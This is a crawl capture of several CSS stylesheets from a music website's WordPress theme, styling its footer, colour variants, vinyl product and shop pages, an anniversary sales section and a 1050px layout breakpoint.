#relatedposts .relpost-block-single-image {
	
  }
  
#relatedposts a.relpost-block-single {
  text-decoration: none;
 
  }
#relatedposts .relpost-block-single-text {
  font: 500 24px/34px 'Rubik', Helvetica, Arial, sans-serif;
  font: normal 24px/34px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif !important;
  text-align: left !important;
  }










/******************************************************************************/
footer {
  font: 13px/20px Helvetica, Arial, sans-serif;
  background: #333;
  color: #777;
  padding: 110px 0 140px;
  
  }
footer h3 {
  color: #ccc;
  font-size: 18px;
  letter-spacing: 3px;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0 0 20px;
  }  
  
footer a:link, footer a:visited {
  color: #fff;
  text-decoration: none;
  opacity: 0.35;
  transition: opacity .25s ease-in-out;
  -moz-transition: opacity .25s ease-in-out;
  -webkit-transition: opacity .25s ease-in-out;
  } 
footer a:hover, footer a:active {
  opacity: 0.8;
  }
  
  
  
  
  
  
footer .main {
  width: 1100px;
  margin: 0 auto;
  }
  
  
  footer .mailinglist {
  display: none;
  }
  
  
  
footer .mailinglist {
  width: 400px; /* originally 550px */
  margin-right: 150px;
  float: left;
  }
footer .mailinglist p {
  line-height: 1.6em;
  margin: 40px 0 0;
  }
footer .mailinglist .mc_required, footer .mailinglist #mc_mv_FNAME, footer .mailinglist #mc_mv_LNAME, footer .mailinglist label, #mc-indicates-required, #mc_display_rewards {
  display: none;
  }  
footer .mailinglist input {
  background: #555;
  border: none;
  border-left: 2px solid #333;
  outline: none;
  width: 320px; 
  padding: 0 0 0 10px;
  margin-left: -2px;
  margin-left: 0;
  height: 40px;
  float: left;
  font-size: 18px;
  color: #444;
  -moz-border-radius: 6px 0 0 6px;
  border-radius: 6px 0 0 6px;
  }
footer .mailinglist input:focus, footer .mailinglist input:hover {
  background: #ccc;
  outline: none;
  }
footer .mailinglist input#mc_signup_submit {
  background: #FF2496 url("../gui/maillinglist_join.png") no-repeat center center;
  background: #f9c url("../gui/maillinglist_join.png") no-repeat center center;
  background: #65314c url("../gui/maillinglist_join.png") no-repeat center center;
  
  width: 80px;
  -moz-border-radius: 0 6px 6px 0;
  border-radius: 0 6px 6px 0;
  
  font-size: 1px;
  text-indent: -9999px;
  }
footer .mailinglist input#mc_signup_submit:hover {
  cursor: pointer;
  background: #FF2496 url("../gui/maillinglist_join.png") no-repeat center center;
  }



footer .social, footer .tnlf {
  width: 225px;
  float: left;
  }
footer .social ul, footer .tnlf ul {
  list-style: none;
  }
footer .social ul li, footer .tnlf ul li {
  padding: 0 0 12px 0;
  }
footer .social ul li a, footer .tnlf ul li a {
  padding: 0 0 12px 0;
  }



footer #copyright {
  clear: both;
  padding-top: 90px;
  }


/*********************************************
 Bright Yellow design
 *********************************************/
 
#content .sidebar li { 

  border-bottom: 1px solid #ff3 !important;
  border-bottom: 1px solid #b9d0d8 !important; /* blue on blue design */
  border-bottom: 1px solid #efe985 !important; /* pale yellow design */
  border-bottom: 1px solid #f2f200 !important; /* bright yellow design */
  
  } 
#content .sidebar h3 { 
  border-bottom: 1px solid #b0c5cc; /* blue on blue design */
  border-left: 1px solid #efe985; /* pale yellow design */
  border-bottom: 1px solid #f2f200; /* bright yellow design */
  
  
  } 
  
  body {
  background: #ff0;
  }
  
/*********************************************
 Black and yellow fade
 *********************************************/
 
#content .sidebar {
  background: #f2f281; /* Black and yellow fade */
  }
#content .sidebar li { 
  border-bottom: 1px solid #cccc67 !important; /* Black and yellow fade */
  
  } 
#content .sidebar h3 { 
  border-left: none; /* pale yellow design */
  border-bottom: 1px solid #cccc67; /*  Black and yellow fade */
  } 
  
body {
  background: #ff8;
  color: #474721;
  color: #343417;
  }
header {
  background: #111;
  }

h4 a:hover, h4 a:active {
	border-bottom: 2px solid #7fdac1;
  } 
#content h2 a:hover, #content h2 a:active {
	border-bottom: 2px solid #7fdac1;
  } 
  
  
/*********************************************
 orange yellow fade
 *********************************************/
  
body {
  background: #fff55d; /* orange yellow design */
}
#content .sidebar {
	background: #fcf04e;
}





  
/*********************************************
 Product page
 *********************************************/
 
 
 /** ORIGINAL CODE BLOCK
 
.page-id-41143 {
  
  }
  
body.page-id-41143 #content article {
  width: 724px;
  margin: 0 auto;
  float: none;
  }

.page-id-41143 #content h1 {
  display: none;
  }
  
.page-id-41143 .sidebar {
  display: none;  
  }
.page-id-41143 form#wp-asp-search-form {
  display: none;
  }
  
.page-id-41143 .wp-asp-members-list {
  border: 1px #900 dashed;
  }
 
 
 */
 
  
.page-id-41143  {
  
  }
  
.page-id-41143 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-42867 #content article,
body.page-id-42883 #content article,
body.page-id-41143 #content article, 
body.single-asp-products #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
  
.page-id-42867 .sidebar, /* blue vinyl page ID */
.page-id-42883 .sidebar, /* yellow vinyl page ID */
.page-id-41143 .sidebar,
.page-id-41143 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
  
 
/*
.page-id-41143 dl.product-list {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 10px;
}
*/
  
.page-id-41143 #content ul {
	margin: 0;
  }

.page-id-41143 ul.product-list {
    list-style: none;
	
}
.page-id-41143 ul.product-list li {
    width: 47%;
	margin-right: 6%;
	float: left;
}
.page-id-41143 ul.product-list li:nth-child(2n) {
	margin-right: 0;
	margin-top: 200px;
	margin-bottom: 50px;
}
 
 
.page-id-41143 ul.product-list li a {
    text-decoration: none;
}
.page-id-41143 ul.product-list li h4 {
  margin: 0;
}
.page-id-41143 ul.product-list li dd.price h4 {
  color: #b2aa49;
}
 
  
  
 /** PRODUCT DETAIL PAGE **/ 
 
.single-asp-products {
	
	 
 }
  
.single-asp-products .asp_post_item {
  width: 100%;
  margin-top: 50px;
  }
  
.single-asp-products .asp_post_item button.asp-buy-btn {
  background: #333;
  border: none;
  color: #eee;
  padding: 10px 25px;
  font-size: 16px;
  outline: none;
  
  }
    
.single-asp-products .asp_post_item button.asp-buy-btn:hover {
  background: #00b6fa;
  
  }
  
  
  
  
  /* added for the single product shop pages */

body.page-id-42867 article h1, /* blue vinyl page ID */
body.page-id-42883 article h1 /* yellow vinyl page ID */ 
  {
  display: none;
}
  
  
  
body.page-id-42867 article ul, body.page-id-42867 article dl,
body.page-id-42883 article ul, body.page-id-42883 article dl
 {
  float: left;
	width: 50%;
	
}

body.page-id-42867 article dl,
body.page-id-42883 article dl {
  width: 45%;
  margin-left: 5%;
}
body.page-id-42867 article ul,
body.page-id-42883 article ul {
	list-style:none;
	margin: 0 !important;
	padding: 0;
	
  width: 50%;
}
body.page-id-42867 article ul li,
body.page-id-42883 article ul li {
  margin: 0 0 50px;
  }
  
body.page-id-42867 article ul li img,
body.page-id-42883 article ul li img  {
  width: 100% !important;
  }
  

body.page-id-42867 article dl dd.price,
body.page-id-42883 article dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 18px 0 30px;
  }
body.page-id-42867 article dl dd.price span,
body.page-id-42883 article dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
body.page-id-42867 article dl dd.price del,
body.page-id-42883 article dl dd.price del {
  color: #b2aa49;
  color: #777;
  }
  
body.page-id-42867 article div.shopify-buy-frame,
body.page-id-42883 article div.shopify-buy-frame {
  margin: 20px 0 0;
  
  }  
  
  
 /**/ 
  
  
  
  
/* float version of layout     */
.single-asp-products .asp_post_thumbnail {
  width: 60%;
  margin-right: 5%;
  float: left;
  } 
 
 /* centered version of layout
 .single-asp-products .asp_post_thumbnail {
  border: 4px dotted #00b6fa;
  width: 70%;
  margin: 0 auto;
  } 
  */
  
  
  
  


  
/*************************************************************************************************************************************
 SHOP page
 *************************************************************************************************************************************/
 
.page-id-41377 #content h1, 
.page-id-41394 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-41377 #content article, body.single-asp-products #content article,
body.page-id-41394 #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
  
.page-id-41377 .sidebar,
.page-id-41394 .sidebar,

.page-id-41377 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
 
 
 
 
 
 
 
 
.page-id-41377 #shopheader,
.page-id-41394 #shopheader {
  background: #444;
  height: 70vh;
  margin: 0;
  padding: 0;
  background: #222 url("../gui/TNLF-TYA-images.jpg");
  background-size: contain;
 
  }
.page-id-41377 #shopheader h2,
.page-id-41394 #shopheader h2 {
  color: #fff;
  font: normal 96px/96px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 50%;
  margin:  0 auto;
  padding: 130px 0 0 0;
  width: 1100px;
  }






 
 
.page-id-41377 #purchasearea div, .page-id-41377 #purchasearea dl,
.page-id-41394 #purchasearea div, .page-id-41394 #purchasearea dl {
  float: left;
  }
  
  
 
.page-id-41377 #purchasearea div,
.page-id-41394 #purchasearea div {
  width: 60%;
  }
  
.page-id-41377 #purchasearea dl,
.page-id-41394 #purchasearea dl {
  width: 30%;
  margin-left: 6%;
  }
  
.page-id-41377 #purchasearea dl dd.price,
.page-id-41394 #purchasearea dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 10px 0 30px;
  }
.page-id-41377 #purchasearea dl dd.price span,
.page-id-41394 #purchasearea dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
.page-id-41377 #purchasearea dl dd.price del,
.page-id-41394 #purchasearea dl dd.price del {
  color: #b2aa49;
  }
  
.page-id-41377 #product-component-1599408997156,
.page-id-41394 #product-component-1599408997156 {
  margin: 20px 0 0;
  
  }
    

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css
body_size: 1729
content:
/*************************************************************************************************************************************
 SHOP page  
 *************************************************************************************************************************************/

.page-id-41377 #content h1, 
.page-id-41394 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-41377 #content article, 
body.single-asp-products #content article,
body.page-id-41394 #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
/* hide the sidebar on the shop page */
.page-id-41377 .sidebar,
.page-id-41394 .sidebar,

.page-id-41377 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
  
/* kill the space at the top of content on the shop page */
.page-id-41377 #content, 
.page-id-41394 #content {
  padding-top: 0;
  margin-top: 0;
  }
 
 
#TYA-header {
  background: #444;
  height: 70vh;
  margin: 0;
  padding: 0;
  background: #222 url("../gui/TNLF-TYA-images.jpg");
  background-size: contain;
 
  }
#TYA-header h3 {
  color: #fff;
  font: normal 96px/96px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 50%;
  margin:  0 auto;
  padding: 130px 0 0 0;
  width: 1100px;
  }




		
		
		
		html {
  scroll-behavior: smooth;
}






#TYA-musicians {
		background: #444;
		margin: 0 0 110px;
	}
#TYA-musicians img {
		padding: 0 20%;
	}

	
#TYA-jump-btn {
  position: fixed;
  width: 1100px; 
  margin: 0 auto;
  top: 120px;
  left: 0;
  right: 0;
  
  }
#TYA-jump-btn a {
  background: #dd07c6;
  background: #00b6fa;
  display: block;
  
  position: absolute;
  right: 0;
  
  width: 135px;
  height: 40px;
  color: #fff;
  
  text-transform: uppercase;
  font: normal 14px/40px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  text-decoration: none;
  text-align: center;
  
  border-radius: 4px;
  
  opacity: 0.75;
    transition: opacity .15s ease-in-out;
    -moz-transition: opacity .15s ease-in-out;
    -webkit-transition: opacity .15s ease-in-out;
	
	/* ************* */
	
	background: none;
	color: #00b6fa;
	border-bottom: 3px solid #00b6fa;
	opacity: 1;
	text-transform:inherit;
    font: normal 25px/30px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
    letter-spacing: 0;
    text-decoration: none;
    text-align: center;	
    border-radius: 0;
	height: inherit;
  
	
  }
 #TYA-jump-btn a:hover {
  opacity: 1;
  
  opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
	
	cursor:pointer;
	
	
	border-bottom: none;
  }
	
	
	
#TYA-summary {
  display: grid;
  grid-template-columns: 1fr 5% 1fr;
  grid-template-rows: 1fr 1fr 1fr;
  gap: 0px 0px;
  
  margin: 0 auto 20px;
    padding: 40px 0 0 0;
	width: 1100px;
  
  
  grid-template-areas:
    ". . head"
    "img1 . head"
    "img1 . img2"
    "desc . img2"
    "desc . .";
}

#TYA-summary .Headline { grid-area: head; }
#TYA-summary .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-summary .Headline h3 { padding: 5% 20% 100px; line-height: 55px; }

#TYA-summary .Image-1 { grid-area: img1; }

#TYA-summary .Image-2 { grid-area: img2; }

#TYA-summary .Description { grid-area: desc;  padding: 2% 20% 100px;}







#TYA-illustrators {
  display: grid;
  grid-template-columns: 30% 40% 30%;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  
  margin: 0 auto 100px;
    padding: 20px 0 0 0;
	width: 100%;
  
  
  grid-template-areas:
    ". head art1 "
    ". head art1 "
    "art2 head art1 "
    "art2 desc . "
    "art2 desc . ";
}
#TYA-illustrators a:link, #TYA-illustrators a:visited {
  border-bottom: 2px solid #00b6fa;
  border-bottom: 2px solid #7fda7d;
  text-decoration: none;
}
#TYA-illustrators a:hover, #TYA-illustrators a:active {
  border-bottom: none;
}

#TYA-illustrators .Headline { grid-area: head; }
#TYA-illustrators .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-illustrators .Headline h3 { padding: 80px 10% 30px 30%; line-height: 55px; }

#TYA-illustrators .Illustration-1 { grid-area: art1; }

#TYA-illustrators .Illustration-2 { grid-area: art2; }

#TYA-illustrators .Description { 
  /* font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; */
  
  color: #a39b40;
  grid-area: desc;  
  padding: 2% 10% 100px 30%;
  }
#TYA-illustrators .Description strong { 
  color: #4e4a1b;
  
  }
  
  
/********/
#TYA-illustrators h3 em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; padding-left: 0; }
/********/


#TYA-charity {
	margin: 0 auto 10em;
    padding: 40px 0 0 0;
	width: 1100px;
	
	background: #353bc9;
	color: #fff;
}
#TYA-charity h3 {
	margin: 0 0 30px;
}
#TYA-charity a {
	color: #fff;
}
#TYA-charity a:hover, #TYA-charity a:active {
	background: none !important;
	border: none !important;
}
#TYA-charity div {
	float: left;
	padding: 5% 5%;
}
#TYA-charity div.logo {
	width: 48%;
	padding-right: 0;
}
#TYA-charity div.desc {
	width: 52%;
}



/*****************************************************************************************
  PURCHASE AREA
 ****************************************************************************************/

#TYA-purchase {
	background: #efefef;
	background: #fff;
	border: 1px dashed #fff; /* fix a collapsing box bug */
	margin-bottom: -21px; /* fix some weird space showing up at the bottom */
}


#TYA-purchase h3 {
	color: #111;
}

#TYA-purchase div.container {
  margin: 150px auto 10em;
    padding: 0;
	width: 1100px;
	
}
#TYA-purchase ul, #TYA-purchase dl {
  float: left;
	width: 50%;
}

#TYA-purchase dl {
  width: 45%;
  margin-left: 5%;
}
#TYA-purchase ul {
	list-style:none;
	margin: 0;
	padding: 0;
	
  width: 50%;
}
#TYA-purchase ul li {
  margin: 0 0 50px;
  }

/*
  .page-id-41377 #TYA-purchase dl dd.price,
.page-id-41394 #TYA-purchase dl dd.price {
	
*/
	
dl dd.price,
dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 10px 0 30px;
  }
dl dd.price span,
dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
dl dd.price del,
dl dd.price del {
  color: #b2aa49;
  color: #777;
  }
  
.page-id-41377 #product-component-1599408997156,
.page-id-41394 #product-component-1599408997156 {
  margin: 20px 0 0;
  
  }
    












.page-id-41394 ul.TYA-gallery {
  width: 100% !important;
  
}


.page-id-41394 .TYA-gallery li {
  width: 31.44%;
  float: left;
  
}

.page-id-41394 .TYA-gallery li:first-child {
  margin-right: 2.43% !important;
  
}
.page-id-41394 .TYA-gallery li:last-child {
  margin-left: 2.43% !important;
  
}

.page-id-41394 ul.TYA-gallery dl {
  width: 100% !important;
  margin: 25px 0 0 !important;
}
.page-id-41394 ul.TYA-gallery dl dt {
  font: bold 30px/32px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
}


.page-id-41394 ul.TYA-gallery dl dd.buybtn div {
  margin: 0 auto !important;
  
}


.sold-out {
  background: #ccc;	
  color: #fff;
  text-align: center;
  font: normal 15px/20px 'Noto', Helvetica, Arial, sans-serif;
    padding: 10px 20px;
    letter-spacing: .9px;
	width: 150px;
}





/* RESET CONTENT to be fluid */
.page-id-41377 #content,
.page-id-41394 #content
 {
	margin: 0 auto 0;
    padding: 40px 0 0 0;
    padding: 0;
    width: 100%;
}
.page-id-41394 #content
 {
    padding: 0 !important;
}




--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css
body_size: 321
content:
/***************************************
  1050 breakpoint
***************************************/



header dl {
  width: 964px;
  
  }


/*****************************************************************************/



#content, #results, nav, footer .main, dl.pagination, #resultshead h2 {
  width: 964px;
  
  
}
nav dl {
  padding-right: 15px;
  margin-right: 16px; /* padding is included in the width, but margin isn't  */
  width: 233px;
  }
  
nav dl:last-child {
  width: 217px;
  }




/*****************************************************************************/
footer .mailinglist {
  width: 370px; /* originally 482px */
  margin-right: 112px;
  }
footer .mailinglist input {
  width: 290px; 
  }
footer .social, footer .tnlf {
  width: 241px;
  }
 
 
/*****************************************************************************/
 #content_radar3 article {
    padding-right: 15px;
    margin-right: 16px; /* padding is included in the width, but margin isn't  */
    width: 316px;
}
#content_radar3 article:nth-of-type(3n+3){
    width: 300px;
}

 
 
 


#content_stories4 article, #content_musicnews article, #results article {
    padding-right: 15px;
    margin-right: 16px; /* padding is included in the width, but margin isn't  */
    width: 233px;
 
}
#content_stories4 article:nth-of-type(4n+4), #content_musicnews article:nth-of-type(4n+4), #results article:nth-of-type(4n+4){
    width: 217px;
}
#content_stories4 article figure, #content_musicnews article figure  {
   height: 170px;
}





    



/******************************************************************************/

#search {
  width: 964px;
  margin-left: -482px;  
  }
#search input {
  width: 914px; 
  }
  
.featuredtitle h3 {
  width: 964px;
  padding-right: 250px;
  
}

/******************************************************************************/
/*
640 / 20  / 304
  */
  
body.single #content article p img {
  width: 640px;
  }
body.single #content h3 {
  padding-right: 25px;
  width: 640px;
  }

body.single #content article {
  width: 640px;
  }

body.single #content .sidebar {
  width: 304px; 
  margin: 0 0 0 20px;
  }

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/

/******************************************************************************/


